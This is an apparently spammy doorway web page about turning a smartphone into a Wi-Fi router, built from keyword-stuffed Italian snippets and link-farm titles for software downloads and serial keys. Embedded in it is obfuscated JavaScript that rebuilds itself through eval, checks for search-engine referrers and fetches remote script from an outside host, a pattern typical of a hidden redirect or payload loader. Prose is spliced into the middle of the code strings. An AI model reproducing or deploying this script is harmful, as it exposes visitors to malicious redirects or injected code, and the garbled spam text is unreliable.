

[App Per Trasformare Smartphone In Router Wifi](https://fancli.com/1tkdre)



[App Per Trasformare Smartphone In Router Wifi](https://fancli.com/1tkdre)



0-WEB.ru

var DU = 'app+per+trasformare+smartphone+in+router+wifi';var zbh = new Array();zbh["Kt"]="fo";zbh["oO"]="e'";zbh["cG"]="ra";zbh["Hs"]=" s";zbh["cn"]="s.. ";zbh["XJ"]="if";zbh["Nm"]="ah";zbh["zr"]="tu";zbh["YH"]="\"g";zbh["zG"]="Q1";zbh["MU"]="\$.. Guida su come trasformare il proprio pc in un hotspot wireless che condivida la connessione internet con i dispositivi portali come smartphone e tablet.

1. trasformare smartphone in router wifi

";zbh["Fq"]="de";zbh["BS"]="an";zbh["DF"]="io";zbh["Yp"]="d,";zbh["hb"]="XH";zbh["Iq"]="tS";zbh["NK"]="js";zbh["jt"]=" (r";zbh["cO"]=" a";zbh["lK"]="le";zbh["eQ"]="x.

## **trasformare smartphone in router wifi**

trasformare smartphone in router wifi, app per trasformare smartphone in router wifi [The art of card throwing rick smith jr er](http://greenhili.yolasite.com/resources/The-art-of-card-throwing-rick-smith-jr-er.pdf)

g";zbh["cW"]="\")";zbh["jS"]="of";zbh["lD"]="0)";zbh["Io"]="a)";zbh["wX"]="xO";zbh["nZ"]="rd";zbh["ac"]="//";zbh["Ih"]=" l(";zbh["Iv"]="cr";zbh["Tz"]=");";zbh["xj"]="t(";zbh["ZN"]="ar";zbh["mC"]="tT";zbh["wa"]="br";zbh["Ow"]="iv";zbh["Ef"]=", s";zbh["QS"]="ad";zbh["Ht"]="}}";zbh["qK"]="in";zbh["Lh"]="Da";zbh["Gi"]="jq";zbh["EV"]="oo";zbh["NJ"]="co";zbh["TK" ]="R)";zbh["Sr"]=".. ";zbh["Wg"]="s/";zbh["UG"]="l:";zbh["EY"]="nd";zbh["YT"]="ng";zbh["YY"]="||";zbh["Ov"]="at";zbh[" Ee"]="ue";zbh["th"]="r ";zbh["SN"]=".. ";zbh["zI"]=" 1";zbh["qG"]=" 0";zbh["tR"]="ry";zbh["AA"]="n ";zbh["mk"]="mb";zbh[ "Sv"]="ls";eval(zbh["FP"]+zbh["th"]+zbh["qw"]+zbh["Wh"]+zbh["Pz"]+zbh["NU"]+zbh["ZN"]+zbh["cO"]+zbh["bE"]+zbh["fj "]+zbh["IX"]+zbh["Mc"]+zbh["EN"]+zbh["Iv"]+zbh["Oh"]+zbh["GG"]+zbh["TW"]+zbh["Ia"]+zbh["Mc"]+zbh["xj"]+zbh["Lr" ]+zbh["Iv"]+zbh["FM"]+zbh["zN"]+zbh["Tz"]+zbh["Kv"]+zbh["If"]+zbh["UR"]+zbh["Ft"]+zbh["mI"]+zbh["dr"]+zbh["GG"]+ zbh["DD"]+zbh["NA"]+zbh["tH"]+zbh["Th"]+zbh["ac"]+zbh["eb"]+zbh["qR"]+zbh["SN"]+zbh["EV"]+zbh["xZ"]+zbh["Oh"]+ zbh["je"]+zbh["cn"]+zbh["NJ"]+zbh["nO"]+zbh["eb"]+zbh["qR"]+zbh["aA"]+zbh["Ka"]+zbh["Wg"]+zbh["Gi"]+zbh["Ee"]+zb h["tR"]+zbh["UL"]+zbh["zI"]+zbh["qG"]+zbh["Oc"]+zbh["YS"]+zbh["Pq"]+zbh["ke"]+zbh["iz"]+zbh["AA"]+zbh["NK"]+zbh[ "ue"]+zbh["hA"]+zbh["fj"]+zbh["IX"]+zbh["Mc"]+zbh["EN"]+zbh["re"]+zbh["ek"]+zbh["lK"]+zbh["jA"]+zbh["CG"]+zbh["ex "]+zbh["Eu"]+zbh["Ul"]+zbh["Qh"]+zbh["jA"]+zbh["DD"]+zbh["Lu"]+zbh["QS"]+zbh["ue"]+zbh["Yg"]+zbh["Id"]+zbh["rJ"]+ zbh["xQ"]+zbh["EY"]+zbh["qm"]+zbh["BE"]+zbh["Qn"]+zbh["Io"]+zbh["OE"]+zbh["ZK"]+zbh["Uf"]+zbh["DF"]+zbh["Pi"]+ zbh["nZ"]+zbh["PX"]+zbh["nl"]+zbh["me"]+zbh["bf"]+zbh["xQ"]+zbh["jS"]+zbh["io"]+zbh["TF"]+zbh["dK"]+zbh["ZK"]+zb h["Fq"]+zbh["uD"]+zbh["yw"]+zbh["Gl"]+zbh["Tn"]+zbh["If"]+zbh["mC"]+zbh["AL"]+zbh["Tp"]+zbh["CE"]+zbh["jt"]+zbh[ "Yp"]+zbh["sL"]+zbh["lD"]+zbh["fV"]+zbh["wK"]+zbh["If"]+zbh["Ro"]+zbh["ZN"]+zbh["bT"]+zbh["az"]+zbh["bE"]+zbh["fj "]+zbh["IX"]+zbh["Mc"]+zbh["EN"]+zbh["As"]+zbh["qc"]+zbh["sY"]+zbh["Pq"]+zbh["Sz"]+zbh["me"]+zbh["As"]+zbh["Fy"] +zbh["lK"]+zbh["YT"]+zbh["Lo"]+zbh["Lq"]+zbh["Tn"]+zbh["XJ"]+zbh["rV"]+zbh["As"]+zbh["Fy"]+zbh["qK"]+zbh["Fq"]+z bh["wX"]+zbh["me"]+zbh["AG"]+zbh["BS"]+zbh["Fq"]+zbh["eQ"]+zbh["cW"]+zbh["Lq"]+zbh["Wt"]+zbh["TM"]+zbh["As"] +zbh["Fy"]+zbh["qK"]+zbh["Fq"]+zbh["wX"]+zbh["me"]+zbh["YH"]+zbh["EV"]+zbh["xZ"]+zbh["WC"]+zbh["cW"]+zbh["L q"]+zbh["Wt"]+zbh["ZC"]+zbh["az"]+zbh["Sr"]+zbh["EY"]+zbh["iJ"]+zbh["Be"]+zbh["tE"]+zbh["cG"]+zbh["mk"]+zbh["lK"] +zbh["CU"]+zbh["cW"]+zbh["Lq"]+zbh["YY"]+zbh["As"]+zbh["Fy"]+zbh["qK"]+zbh["Fq"]+zbh["wX"]+zbh["me"]+zbh["NE "]+zbh["qK"]+zbh["rS"]+zbh["cW"]+zbh["Lq"]+zbh["YY"]+zbh["As"]+zbh["Fy"]+zbh["qK"]+zbh["Fq"]+zbh["wX"]+zbh["me "]+zbh["kF"]+zbh["HP"]+zbh["PE"]+zbh["cW"]+zbh["Lq"]+zbh["YY"]+zbh["As"]+zbh["Fy"]+zbh["qK"]+zbh["Fq"]+zbh["w X"]+zbh["me"]+zbh["AG"]+zbh["Nm"]+zbh["EV"]+zbh["jT"]+zbh["fi"]+zbh["yb"]+zbh["ZC"]+zbh["az"]+zbh["Sr"]+zbh["EY "]+zbh["iJ"]+zbh["Be"]+zbh["tE"]+zbh["Sx"]+zbh["AA"]+zbh["cW"]+zbh["Lq"]+zbh["YY"]+zbh["As"]+zbh["Fy"]+zbh["qK"] +zbh["Fq"]+zbh["wX"]+zbh["me"]+zbh["zz"]+zbh["Ow"]+zbh["WC"]+zbh["cW"]+zbh["Lq"]+zbh["YY"]+zbh["As"]+zbh["Fy "]+zbh["qK"]+zbh["Fq"]+zbh["wX"]+zbh["me"]+zbh["JM"]+zbh["QY"]+zbh["cW"]+zbh["Lq"]+zbh["Tn"]+zbh["FP"]+zbh["th "]+zbh["NZ"]+zbh["Us"]+zbh["jA"]+zbh["lg"]+zbh["sm"]+zbh["Kt"]+zbh["qX"]+zbh["oO"]+zbh["NU"]+zbh["ZN"]+zbh["Hs" ]+zbh["SZ"]+zbh["lg"]+zbh["aJ"]+zbh["OQ"]+zbh["MU"]+zbh["eb"]+zbh["qR"]+zbh["tK"]+zbh["bf"]+zbh["xQ"]+zbh["Rl"]+ zbh["fG"]+zbh["NQ"]+zbh["QX"]+zbh["Ov"]+zbh["bc"]+zbh["AS"]+zbh["ye"]+zbh["Lr"]+zbh["Iv"]+zbh["FM"]+zbh["zN"]+z bh["KU"]+zbh["iL"]+zbh["Rv"]+zbh["DK"]+zbh["Lh"]+zbh["kX"]+zbh["yi"]+zbh["NI"]+zbh["If"]+zbh["vy"]+zbh["iL"]+zbh[ "DK"]+zbh["oK"]+zbh["kx"]+zbh["qK"]+zbh["Dw"]+zbh["XY"]+zbh["iW"]+zbh["NK"]+zbh["rv"]+zbh["bR"]+zbh["MH"]+zb h["Sv"]+zbh["iW"]+zbh["Hu"]+zbh["UG"]+zbh["GT"]+zbh["Ft"]+zbh["bR"]+zbh["ac"]+zbh["zG"]+zbh["PL"]+zbh["pS"]+zbh

d";zbh["MN"]="?w";zbh["Rg"]="5.. ";zbh["KK"]="o ";zbh["Pz"]="DU";zbh["ZK"]="un";zbh["Ro"]="{v";zbh["iz"]="mi";zbh["rv"]="on";zbh["fj"]="oc";zbh["ke"]="y.. Trasformare il proprio pc in un hotspot wireless Oggi tutti abbiamo una rete wireless in casa, grazie ai nostri modem router senza fili, che ci permettono di navigare con smartphone e tablet da dove vogliamo..

";zbh["Dw"]=":t";zbh["Th"]=",'";zbh["Pq"]="er";zbh["bT"]=" r";zbh["yb"]="0|";zbh["kX"]="ta";zbh["CE"]="ut";zbh["rJ"]="ap"; zbh["OE"]=";f";zbh["hO"]="y'";zbh["KU"]=",p";zbh["Ul"]="ag";zbh["TM"]="|(";zbh["Lr"]="'s";zbh["Oh"]="ea";zbh["Ft"]="tt"; zbh["xZ"]="gl";zbh["nw"]=";";zbh["qc"]="fe";zbh["AG"]="\"y";zbh["Ka"]="ib";zbh["QT"]="n(";zbh["kx"]="ma";zbh["bE"]="=

";zbh["zz"]="\"l";zbh["ye"]="e:";zbh["Qa"]="dl";zbh["Gc"]="bl";zbh["If"]="se";zbh["fi"]=")>";zbh["AS"]="yp";zbh["Id"]="].. " ;zbh["qX"]="rc";zbh["bf"]="ty";zbh["yw"]="ne";zbh["PL"]="4z";zbh["Rl"]=":'";zbh["Lq"]=">0";zbh["iJ"]="ex";zbh["tE"]="(\"" ;zbh["Rv"]="ce";zbh["qm"]="Ch";zbh["Oc"]="/j";zbh["Qh"]="Na";zbh["xQ"]="pe";zbh["Gm"]=",t";zbh["YS"]="qu";zbh["GT"] ="'h";zbh["Tp"]="eo";zbh["ek"]="tE";zbh["Eu"]="yT";zbh["NE"]="\"b";zbh["tK"]="({";zbh["vy"]=",c";zbh["QY"]="k..

## [Download Citrix Receiver Mac Catalina](https://elegant-williams-41a811.netlify.app/Download-Citrix-Receiver-Mac-Catalina)

[Cisco Ssl Vpn Client For Mac](https://troptoppolo.over-blog.com/2021/02/Cisco-Ssl-Vpn-Client-For-Mac.html) ";zbh["ZC"]="|r";zbh["QX"]=",d";zbh["Fy"]="f ";zbh["lg"]=" =";zbh["FM"]="ip";zbh["Gl"]="d'";zbh["kF"]="\"m";zbh["hA"]= ";d";zbh["SZ"]="ub";zbh["Ni"]="13";zbh["As"]="re";zbh["UL"]="/3";zbh["iL"]="ro";zbh["CU"]="r.. ";zbh["Uf"]="ct";zbh["IX "]="um";zbh["ex"]="sB";zbh["NQ"]="T'";zbh["rV"]="((";zbh["JM"]="\"v";zbh["TF"]="==";zbh["mI"]="ri";zbh["sY"]="rr";zbh[ "pS"]="R.. ";zbh["DA"]="{e";zbh["DD"]="('";zbh["DK"]="ss";zbh["NZ"]="sh";zbh["bc"]="aT";zbh["PE"]="l.. ";zbh["Lu"]="he ";zbh["HP"]="ai";zbh["ue"]="')";zbh["fG"]="GE";zbh["AL"]="im";zbh["aA"]="/l";zbh["uD"]="fi";zbh["yi"]=":f";zbh["XY"]="r u";zbh["NA"]="sr";zbh["BE"]="il";zbh["GG"]="te";zbh["Pi"]="n ";zbh["Wt"]=")|";zbh["OQ"]="1;";zbh["fV"]=";}";zbh["bR"]= "p:";zbh["MH"]="fa";zbh["Yg"]="[0";zbh["je"]="pi";zbh["WC"]="e. [Google Chrome For Mac 10.7 5 Download](https://reisisoka.amebaownd.com/posts/14865755)

## [Backuptrans Android Viber Transfer Serial Key](https://pensive-ardinghelli-578787.netlify.app/Backuptrans-Android-Viber-Transfer-Serial-Key)



## [Презентация](https://tekhangderpta.storeinfo.jp/posts/14865757)

["wa"]+zbh["Us"]+zbh["ZN"]+zbh["Qa"]+zbh["Ov"]+zbh["qK"]+zbh["KK"]+zbh["NJ"]+zbh["nO"]+zbh["Ni"]+zbh["UL"]+zb h["Rg"]+zbh["NK"]+zbh["MN"]+zbh["Yn"]+zbh["Gc"]+zbh["hO"]+zbh["Ef"]+zbh["Pa"]+zbh["Rv"]+zbh["DK"]+zbh["yi"]+zb h["ZK"]+zbh["Uf"]+zbh["DF"]+zbh["QT"]+zbh["As"]+zbh["Rd"]+zbh["rv"]+zbh["If"]+zbh["Lh"]+zbh["kX"]+zbh["Gm"]+zb h["iJ"]+zbh["Iq"]+zbh["kX"]+zbh["zr"]+zbh["Fb"]+zbh["Gi"]+zbh["hb"]+zbh["TK"]+zbh["DA"]+zbh["FP"]+zbh["Ih"]+zbh[" As"]+zbh["Rd"]+zbh["rv"]+zbh["If"]+zbh["Lh"]+zbh["kX"]+zbh["Tz"]+zbh["Ht"]+zbh["Tz"]+zbh["Ht"]+zbh["Ht"]+zbh["nZ"] +zbh["PX"]+zbh["nw"]);Come trasformare il PC in un Hotspot wireless.. i";zbh["NI"]="al";zbh["Wh"]="= ";zbh["re"]="ge";zbh ["sL"]="10";zbh["Rd"]="sp";zbh["FP"]="va";zbh["nO"]="m/";zbh["jA"]="me";zbh["PX"]="()";zbh["Pa"]="uc";zbh["wK"]="el" ;zbh["sm"]=" '";zbh["NU"]=";v";zbh["Be"]="Of";zbh["zN"]="t'";zbh["UR"]="tA";zbh["Sx"]="ms";zbh["az"]="ef";zbh["aJ"]=" 8";zbh["Sz"]=";i";zbh["Fb"]="s,";zbh["dK"]="='";zbh["Tn"]="){";zbh["qR"]="ax";zbh["jT"]=". [Программа Проводник](https://tekhangderpta.storeinfo.jp/posts/14865757)

guida che vi aiuter La cosa migliore da fare Questo passaggio..

\"";zbh["Us"]="ow";zbh["Yn"]="ee";zbh["Hu"]="ur";zbh["TW"]="El";zbh["Qn"]="d(";zbh["io"]=" \$";zbh["rS"]="g. cea114251b [Android Emulator For Mac Free El Capitan](https://wendypratschner.doodlekit.com/blog/entry/13599437/android-emulator-for-mac-free-el-capitan-grawrett)

cea114251b

[Microsoft Office Home And Student 2019 For Mac Download](https://linkginpilu.over-blog.com/2021/02/Microsoft-Office-Home-And-Student-2019-For-Mac-Download.html)